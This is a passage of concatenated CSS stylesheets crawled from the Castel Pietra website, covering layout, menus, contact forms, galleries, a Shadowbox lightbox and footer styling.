	font-size: 1.1em;
	line-height: 1.5;
}

#info .dati p,
.logo_cbtrentino,
.social{
	border-bottom: 1px solid #464545;
	padding-bottom: 8px;
	margin-bottom: 8px;
}

.social li{
	display: inline-block;
	margin-top: 5px;
}

.social a,
.logo_cbtrentino a{
	width: 31px;
	height: 24px;
	display: block;
	background: transparent url(../images/social_icons.png) 0 0 no-repeat; 
	text-indent: -3000px;
}


.logo_cbtrentino a{
	width: 185px;
	height: 69px;
	background-position: 0 -51px;
}


.social a[title^='Face']:hover{
	background-position: 0 -26px;
}

.social a[title^='Twi']{
	background-position: -33px 0;
}

.social a[title^='Twi']:hover{
	background-position: -33px -26px;
}

.social a[title^='Insta']{
	background-position: -69px 0;
	margin-left: 19px; 
}

.social a[title^='Insta']:hover{
	background-position: -69px -27px;
}


.social a[title^='Trip']{
	background-position: -103px 0;
	margin-left: 5px;
	width: 50px 
}

.social a[title^='Trip']:hover{
	background-position: -103px -27px;
}




.maps{
	height: 542px;
	background: #fff;
	clear: both;
	position: relative;
}

.maps .arrow{
	width: 48px;
	height: 40px;
	display: block;
	position: absolute;
	top: -2px;
	left: 50%;
	margin-left: -24px;
	background: transparent url(../images/info_arrow_down.png) 0 0 no-repeat; 
	z-index: 10;
}

#gmap{
	border: 1px solid #fff;
	margin: 15px 0!important;
}

.gmaps{
	padding: 40px 0 0 0;
}

#gmaps{
	padding-bottom: 40px;
}

/* Form elements
------------------------------------------ */

fieldset{
	border: none;
}

legend,
.tx_powermail_pi1_fieldwrap_html_checkbox_title,
.powermail_check_inner label{
	display: none;
}

/*#contatti fieldset div:nth-of-type(-n+2){
	float: left;
}

#contatti .xs{
	position: absolute;
	bottom: 16px;
	left: 522px;
}*/

label{
	/*display:table;
	margin: 0 0 -26px 10px;*/
	font-size: 1em;
	position: relative;
	top: 24px;
	left: 6px;
}

#powermaildiv_uid1602 label{
	top: 25px;
}

#powermaildiv_uid1532 p{
	margin-top: 12px;
}

select,
input[type="text"],
input[type="email"],
textarea{
	width: 100%;
	background-color: rgba(255, 255, 255, 0.1);
/*	-webkit-border-radius: 3px;
	border-radius: 3px; */
	border: none;
	color: #999!important;
	font-size: 1em;
	padding: 6px 6px 6px 120px;
	/*margin-bottom: 15px;*/
}

select option{
	padding: 0 0 0 120px;
}

#form_richiesta_info_contatti input[type="text"],
#form_richiesta_info_contatti input[type="email"],
#form_richiesta_info_contatti textarea,
#info input[type="text"],
#info input[type="email"],
#info textarea{
	background-color: rgba(255, 255, 255, 0.1);
}

input[type="text"]:focus,
input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
textarea:hover,
textarea:focus{
	background-color:rgba(255, 255, 255, 1);
	color: #666!important;	
}

textarea{
	min-height: 100px;	
}

#form_richiesta_info_contatti input[type="submit"],
#info input[type="submit"]{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 10px;
	border: none;
	/*margin-top: 10px;*/
	font-size: 1.2em;
}

.powermail_check_inner{
	margin: 6px 11px 0 0; 
	float: left;
}

.tx-powermail-pi1_thx{
	width: 100%;
	clear: both;
	background-color:rgba(0, 0, 0, 0.50);
	padding: 20px;
}

.tx-powermail-pi1_thx h2{
	font-size: 1.5em;
}

.content_white.dark form{
	margin-top: -16px;
}


/* Tabelle visita
------------------------------------------ */

.servizio,
.ambiente,
.tri_visite{
	clear: both;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: 1px dashed #DACEC9;
}

/*.maps .ambiente{
	margin-bottom: 0;
}*/

.ambiente,
.tri_visite{
	padding-bottom: 50px;
}

.tri_visite .box:nth-of-type(2){
	margin: 0 20px;
}

.tri_visite h1{
	font-size: 1.9em;
}

/*.tri_visite h1{
	text-align: right;
}*/

.visite{
	width: 100%;
}

.visite td{
	padding: 7px 7px;
	/*border-bottom: 1px solid #eee;*/
}

.visite tr:nth-of-type(odd){
	background-color: #EAE4E1;
}

/*.libero .info_nota:before{
	content: url(../images/form_data_icon.png);
	width: 30px;
	height: 30px;
	display: inline-block;
	position: relative;
}*/

.libero .info_nota{
	padding-left: 30px;
	background: url(../images/form_data_icon.png) 0 0 no-repeat;
}

.lingue p{
	background: url(../images/lingue.png) 0 0px no-repeat;
	padding-left: 80px!important;
}





/* Spazi da visitare
------------------------------------------ */

.servizio p + p,
.ambiente p + p{
	margin-top: 10px;
}

#gallery_slideshow,
.descrizione li img,
#storia img,
.ambiente img{
	border: 8px solid #fff;
	margin-top: 3px;
	-webkit-border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	-moz-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	box-shadow: 0 0 3px rgba(0,0,0, 0.2);
}

.descrizione .tx_gorillary_collection,
#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
}

.descrizione .tx_gorillary_collection li,
#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	list-style: none;
	display: inline-block;
	margin: 15px 16px 0 3px;
}

.descrizione .tx_gorillary_collection li:nth-of-type(3n),
#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	margin: 15px 0 0 0;
}


/* Gallery slide
------------------------------------------ */

#gallery_slideshow{
	margin: 3px auto 0 auto;
}

.slide_gall ul{
	position: relative;
	bottom: 3em;
	text-align: center;
	z-index: 99;
}

.slide_gall li{
	display: inline-block;
	margin: 0 8px;
}

.slide_gall a{
	width: 15px;
	height: 15px;
	display: inline-block;
	background-color: #fff;
	border-radius: 50%;
	text-indent: -4000px;	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.55) inset;
}

.slide_gall li.activeSlide a{
	background-color: #ae0029;
}


/* Servizi
------------------------------------------ */

.servizio{
	position: relative;
}

.servizio .intro span{
	display: none;
}

.servizio .button{
	position: absolute;
	top: 9px;
	right: 0;
}

#servizi .temp{
	margin-bottom: 50px;
}



.ambiente ul li{
	list-style-image: initial;
    list-style-position: inside;
     text-indent: -1em;
    padding-left: 1em;
}

.ambiente ul{
	list-style: inherit;
}







/* Footer
------------------------------------------ */

footer.dark{
	padding: 30px 0;
}

.concept {
    background: transparent url("https://www.maccom.it/templates/maccom/images/maccom_73x16_chiaro.png") no-repeat 0 -16px;
    display: block;
    height: 16px;
    text-indent: -3000px;
    width: 73px;
    position: absolute;
    right: 0;
    bottom: -2px;
}

.concept:hover{
	background-position: 0 0px;
}

#google_translate_element{
	position: absolute;
	right: 220px;
	top: 0px;
}

#google_translate_element span{
	color: #333;
}


/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	display: none;
}

.art_sep{
	width: 100%;
	height: 1px;
	background-color: #d2c4bd;
	display: block;
	margin: 50px 0;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  
/* PRIVACY IUBENDA */

.iubenda-ibadge{
	margin-top: 16px;
}








.button_flyer{
	text-align: center;
  background-color: rgb(174, 0, 41);
  padding: 15px 0;
  margin-top: 35px;
  color: white;
  border-radius: 7px;
  width: 40%;
  margin: 0 auto;
}


.button_flyer a{
	color: white;
  text-transform: uppercase;
}



/*video home page*/

.video{
	max-height: 630px;
}


@media screen and (max-width: 1380px){ 
	.video-wrap{
		margin-top: -12% !important;
	}
}

@media screen and (max-width: 1360px){ 
	.video-wrap{
		margin-top: -11% !important;
	}
}

@media screen and (max-width: 1240px){ 
	.video-wrap{
		margin-top: -9% !important;
	}
}


@media screen and (max-width: 1070px){ 
	.video-wrap{
		margin-top: -4% !important;
	}
}

@media screen and (max-width: 970px){ 
	.video-wrap{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen_bianco.css?1380635190
body_size: 315
content:

/* Castel Pietra - Screen Bianco
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (09.2013)
---------------------------------------------- */


/* Common elements
------------------------------------------ */

/*body{
	background-color: #fff;
	padding: 8px;
}

body,
p,
ul li{
	text-align: left;
}

ul li{
	background: url(../images/bullet.jpg) no-repeat 0 8px;
	padding-left: 12px;
	margin-bottom: 5px;
}*/

.content_lightbox{
	padding: 20px;
}

.content_lightbox p{
	font-size: 0.9em;
}

.content_lightbox h2{
	margin-bottom: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css
body_size: 1514
content:
/**
 * CSS styles for Shadowbox.
 */

/* typography */
#sb-title-inner, #sb-info-inner, #sb-loading-inner, div.sb-message {
  font-family: "HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight: 200;
  color: #4d4d4d;
}

/* container, overlay, & wrapper */
#sb-container {
  position: fixed;
  margin: 0;
  padding: 0;
  top: 0;
  left: 0;
  z-index: 999;
  text-align: left;
  visibility: hidden;
  display: none;
}
#sb-overlay {
  position: relative;
  height: 100%;
  width: 100%;
}
#sb-wrapper {
  position: absolute;
  visibility: hidden;
  width: 100px; /* explicit width helps offset children calculate their width */
}
#sb-wrapper-inner {
  position: relative;
  border: 1px solid #fff;
  overflow: hidden;
  padding-bottom: 30px;
  height: 100px; /* explicit height helps offset children calculate their height */
}
#sb-border {
	position: relative;
	background-color: #fff;
	border: 10px solid #fff; /*border-radius: 10px;
  -webkit-border-radius:  10px;
  -moz-border-radius:  10px;*/
	box-shadow: 2px 2px 15px #111;
	-webkit-box-shadow: 2px 2px 10px #111;
	-moz-box-shadow: 2px 2px 10px #111;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#111111, direction=135, strength=10);
}

/* body */
#sb-body {
  position: relative;
  height: 100%;
  padding-bottom: 30px;
}

#sb-body-inner {
  position: absolute;
  height: 100%;
  width: 100%;
}
#sb-player.html {
  height: 100%;
  overflow: auto; /* make html content scrollable */
}
#sb-body img {
  border: none;
}

/* loading */
#sb-loading {
  position: relative;
  height: 100%;
}
#sb-loading-inner {
  position: absolute;
  font-size: 14px;
  line-height: 32px;
  height: 32px;
  top: 50%;
  margin-top: -12px;
  width: 100%;
  text-align: center;
}
#sb-loading-inner span {
  background: url(loading.gif) no-repeat;
  padding-left: 34px;
  display: inline-block;
}
#sb-body, #sb-loading {
  background-color: #fff; /* should match loading image background color */
}

/* title & info */
#sb-title, #sb-info {
  position: relative;
  margin: 0; /* these must have no vertical margin or padding */
  padding: 0;
  overflow: hidden;
}

#sb-title{
	/*padding: 10px;
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;*/
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	color: #ddd;
	z-index: 20000;
}

.caption{
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;
	display: inline-block;
	padding: 15px 10px;
	width: 100%;
}

#sb-title-inner {
  font-size: 13px;
  color: #333;
  /*width: 95%;*/
  /*font-style: italic;*/
  letter-spacing: 0.04em;
  padding: 5px;
  font-weight: bold;
  /*background-color: rgba(0, 0, 0, 0.85);*/
}

#sb-info-inner {
  font-size: 13px;
}

/* nav */
#sb-nav {
  float: left;
  height: 14px;
  padding-left: 2px;
}

#sb-nav2 {
	/*height: 22px;
	width: 22px;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 20000;
	padding: 10px 10px 15px 10px;*/
	display: none;
}
#sb-nav a {
  display: block;
  float: left;
  /*height: 14px;
  width: 14px;*/
  height: 650px;
  width: 50%;
  /*margin-left: 3px;*/
  cursor: pointer;
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2000;
  opacity: 0.3;
  	-moz-opacity: 0.3;
   -khtml-opacity: 0.3;
	-webkit-opacity:0.3;
}

#sb-nav-next:hover,
#sb-nav-previous:hover{
	opacity: 1!important;
	-moz-opacity: 1!important;
   -khtml-opacity: 1!important;
	-webkit-opacity:1 !important;
}

#sb-nav2 a#sb-nav-close {
  display: block;
  background: url(nav.png) no-repeat -56px 0;
  margin: 6px 3px 0 0;
  height: 22px;
  width: 22px;
  cursor: pointer;
}

#sb-nav2 a#sb-nav-close:hover {
  background-position: -56px -22px;
}

#sb-nav-next {
  background: url(nav_next.png) no-repeat 99% 37%;
  position: absolute;
  right: 0;
  z-index: 1000;
}

/*#sb-nav-next:hover {
  background-position: -14px -14px;
}*/

#sb-nav-previous {
  background: url(nav_pre.png) no-repeat 0 37%;
}

/*#sb-nav-previous:hover {
  background-position: 0 -14px;
}*/

#sb-nav-play {
  background: url(nav.png) no-repeat -28px 0;
}
#sb-nav-play:hover {
  background-position: -28px -14px;
}
#sb-nav-pause {
  background: url(nav.png) no-repeat -42px 0;
}
#sb-nav-pause:hover {
  background-position: -42px -14px;
}

/* counter */
#sb-counter {
 	display: none;
}

#sb-counter a {
  padding: 0 4px 0 0;
  text-decoration: none;
  cursor: pointer;
  color: #fff;
}
#sb-counter a.sb-counter-current {
  text-decoration: underline;
}

/* messages */
div.sb-message {
  font-family: Arial,Helvetica,sans-serif;
  font-weight:bold;
  font-size: 12px;
  padding: 10px;
  text-align: center;
}
div.sb-message a:link, div.sb-message a:visited {
  color: #fff;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983
body_size: 7419
content:

/* Castel Pietra Screen Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (07.2013)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	padding: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #fff;
	font-size: 100%;
}

body,
p,
textarea,
input{
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	color: #666;
}

ul{
	list-style: none;
}

img{
	border: none;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #666;
/*	background: #7D002B;*/
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	/*font-family: 'FertigoProRegular', sans-serif;*/
	font-family: tahoma,sans-serif;  
	font-weight: normal;
}

input[type="text"],
input[type="email"],
textarea,
select,
.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	/*font-family: 'Abel', sans-serif;*/
	font-family: tahoma,sans-serif;
}

.search .title,
.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li,
.search .title{
	text-transform: uppercase;
}

/*label,*/
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.single_news a[href*='docs.google.com'],
.search .title,
.prenota,
#pagination a,
a.button,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: #fff;
}

/*.dark p a,
.dark p{
	color: #ccc;
}*/

.dark *{
	color: #ccc;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: #1E1E1E;
}

.single_news footer a,
#sale .cloned h2 a,
#sale #list h2 a{
	color: #4a4a4a;
}

p a{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #AE0029;
	/*color: #7D002B;*/
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	margin: 20px auto 40px auto;
	font-size: 1.4em;
	line-height: 1.2;
	/*width: 70%;*/
	width: 95%;
	text-align: center;
}

header h1{
	font-size: 2.8em;
	text-align: center;
	background: transparent url(../images/title_bg.png) 0 center repeat-x; 
}

header h1 span{
	background-color: #fff;
	padding: 0 40px;
	display: inline-block;
}

.dark header h1{
	color: #ddd;
}

.dark header h1 span{
	background: transparent url(../images/dark_bg.png) 0 0 repeat; 
}

#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	/*background-color: #AE0029;*/
	font-size: 1.2em;
	width: 90%;
	padding: 15px 20px;
	margin: 0 auto 60px auto;
	border: 1px dashed #D2C4BD;
}

.info_nota{
	font-size: 0.9em;
}

p.tel:after{
	content: '';
	background: transparent url(../images/tel_bandiere.png) 0 0 no-repeat; 
	width: 51px;
	height: 17px;
	display: inline-block;
	margin-left: 8px;
	position: relative;
	top: 2px;
}

/* Link + pulsanti
------------------------------------------ */

.button,
p a:hover,
a,
.single_news a[href*='docs.google.com']{
	text-decoration: none;
}


.prenota,
a.button,
#pagination a,
.single_news a[href*='docs.google.com'],
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	/*background-color: #ffb742;*/
	background-color: #AE0029;
	font-size: 1.2em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	/*border: 3px solid #fff;*/
	border: none;
}

.prenota{
	display: inline-block;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: block;
	font-size: 1.4em;
}
.single_news a[href*='docs.google.com']:hover,
.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}


.single_news a[href*='docs.google.com'],
.search input[type="submit"],
#pagination a,
a.button{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

p a,
.evidence a{
	text-decoration: underline;
}

.single_news footer a:before{
	content: '<';
	display: inline-block;
	margin-right: 5px;
	font-size: 0.7em;
	position: relative;
	top: -2px;
}


/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 1024px;
	margin: 0 auto;
	position: relative;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 241px;
}

.medium{
	width: 502px;
}

.medium:first-of-type{
	margin-right: 20px;
}

.large{
	width: 763px;
}

.xlarge{
	width: 1024px;
}

.box{
	float: left;
	position: relative;
}

#news article:not(:last-child),
#info .small{
	margin-right: 20px;
}

.inner{
	margin-top: 100px;
}


/* Section home
------------------------------------------ */

#home{
	
}

/*.logo{
	width: 326px;
	height: 165px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.7) url(../images/logo_home.png) 37px 25px no-repeat;
	text-indent: -3000px; 
}*/

.logo{
	width: 241px;
	height: 180px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.2) url(../images/logo_home2.png) 0px 62px no-repeat;
	text-indent: -3000px; 
}

.logo a{
	width: 100%;
	height: 100%;
	display: block;
}

#slide{
	height: 630px;
	position: relative;
	top: 0;
}

#slide img{
	/*position: absolute;
	top: 0;*/
	z-index: 1;
}

.logo,
#slide .didascalia{
	z-index: 10;
}

/*#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 120px;
}*/

#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 50%;
	margin-left: -512px;
	width: 1024px;
}

#slide h2{
	font-size: 3em;
	text-shadow: 0px 0px 8px #000000;
   /*filter: dropshadow(color=#000000, offx=0, offy=0);*/
}

#slide h2:after{
	content: url(../images/trentino.png); 
	display: block;
	margin-top: 10px;
}


/* Mainmenu
------------------------------------------ */

/*.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background: #fff url(../images/mmenu_bg.png) center 0 no-repeat;
}*/

.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

body.home .mainmenu{
	display: none;
}

/*.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;	
}*/

.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #D9CFCF;
	/*padding: 46px 0 20px 20px;	*/
	padding: 29px 0 14px 20px;	
}

.mainmenu a[title^='Zuhause'],
.mainmenu a[title^='Home']{
	text-indent: -4000px;
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
	padding-top: 52px;
	/*padding-bottom: 16px;*/
	width: 261px;
	border: none;
}

.mainmenu a[title^='Zuhause'].active,
.mainmenu a[title^='Zuhause']:hover,
.mainmenu a[title^='Home'].active,
.mainmenu a[title^='Home']:hover{
	/*background-color: #fff;*/
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
}

.mainmenu #submenu{
	width: 100%;
}

/* Firstmenu
------------------------------------------ */

.mainmenu,
#firstmenu{
	height: 90px;
	z-index: 100;
	width: 100%;
}

/*#firstmenu{
	background-color: #1F1D1E;
}*/

#firstmenu{
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

.mainmenu ul > li,
#firstmenu ul > li{
	display: inline-block;
	position: relative;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	display: inline-block;
/*	background: transparent url(../images/arrow_down_dark.png) 92% 59px no-repeat;*/
	cursor: pointer;
}

/*#firstmenu span,
#firstmenu a{
	font-size: 1.7em;
	width: 256px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #2A2929;
}*/

#firstmenu span,
#firstmenu a{
	font-size: 1.55em;
	width: 256px;
	padding: 24px 0 20px 20px;
	border-left: 1px solid #D9CFCF;
}

#firstmenu ul li ul a{
	border: 1px solid transparent;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #D9CFCF;
}

/*.mainmenu a:hover,
.mainmenu span:hover,
#firstmenu a:hover,
#firstmenu span:hover{
	border-left: 1px solid #fff;
}*/


.mainmenu li.active,
.mainmenu a:hover,
.mainmenu span:hover,
.mainmenu li:hover,
#firstmenu li.active,
#firstmenu a:hover,
#firstmenu span:hover,
#firstmenu li:hover{
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span,
#firstmenu li:hover a,
#firstmenu li:hover span{
	color: #fff;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span{
/*	background: transparent url(../images/arrow_down_white.png) 92% 60px no-repeat;*/
}

#firstmenu a[title^='Zuhause'],
#firstmenu a[title^='Home']{
	display: none;
}

#submenu{
	display: none;
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

#firstmenu #submenu{
	position: absolute;
	bottom: 92px;
	z-index: 1000;
}

#firstmenu li:hover #submenu,
.mainmenu li:hover #submenu{
	/*display: table;*/
	display: block;
}

.mainmenu li:hover #submenu{
	position: absolute;
	top: 89px;
	
}

#submenu li{
	display: block;
}

#firstmenu #submenu li{
	display: block!important;
}

#submenu a{
	padding: 6px 0 6px 20px;
	text-transform: none;
	font-size: 1.4em;
}

#submenu li:last-of-type a{
	border-right: none;
}

#submenu a.active,
#submenu a:hover{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	color: #fff;
}


/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
	padding: 40px 0;
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	margin: 0 auto;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: normal;
	margin: 5px 0 10px 0;
}

#news header{
	position: relative;
}

#news .data{
	position: absolute;
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 241px;
	border: 2px solid #fff;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

#news article.box{
	min-height: 310px;
}

.news-list-morelink{
	position: relative;
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.2em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#news.inner .tt_news.latest{
	overflow: hidden;
}

/* Section news - dettaglio
------------------------------------------ */

.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	border-bottom: 1px solid #fff;
	padding-bottom: 10px;
	margin-bottom: 20px;
	overflow: hidden;
}

.news_nav a{
	color: #999;
	font-size: 0.89em;
	text-transform: uppercase;
}

.news_nav a:hover{
	color: #666;
}

.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.servizio .intro,
.single_news h1 + p{
	color: #777;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer{
	border-top: 1px solid #fff;
	padding-top: 20px;
	margin-top: 40px;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


.single_news a[href*='docs.google.com']{
	margin: 30px 0 20px 0;
}




/* Visite */

.bgred{
	background-color: #ae0029;
    padding: 45px 0;
    clear: both;
    overflow: hidden;
}


.bgred p,.bgred a,.bgred h2{
	color: white;
}

.xsmall{
	width: 341px;
}

.bgred .data{
	left: 2px;
	top: 130px;
	background: url(../images/eventi_icon.png) 0 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


.bgred .border{
	opacity: 0.4;
    margin-top: 5px;
}

.bgred #c7013 .xsmall{
	padding-right: 35px;
}

.bgred #c7013 h2{
	margin-bottom: 15px;
	font-weight: 300;
    font-size: 26px;
}

.bgred #c7013 h2 + p{
    font-size: 18px;
}

.bgred .data,
.bgred .time{
	display: inline-block;
}

.bgred .time + p a{
	font-size: 15px;
    text-decoration: none;
    font-weight: bold;
}

.time{
	left: 2px;
	top: 130px;
